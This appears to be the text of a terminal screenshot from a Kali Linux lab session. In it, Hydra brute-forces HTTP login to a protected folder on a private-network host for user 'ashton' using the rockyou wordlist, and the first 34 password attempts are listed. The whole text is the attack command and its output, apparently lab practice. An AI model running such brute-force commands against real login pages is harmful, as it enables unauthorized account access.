 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get http://192.168.1.105/comp
any_folders/secret_folder
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes
.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-05-13 16:18:36
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80/http://192.168.1.105/company_folders/secret_folder
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "654321" - 17 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "michael" - 18 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "ashley" - 19 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "qwerty" - 20 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "111111" - 21 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iloveu" - 22 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "000000" - 23 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "michelle" - 24 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "tigger" - 25 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sunshine" - 26 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "chocolate" - 27 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "password1" - 28 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "soccer" - 29 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "anthony" - 30 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "friends" - 31 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "butterfly" - 32 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "purple" - 33 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "angel" - 34 of 14344399 [child 15] (0/0)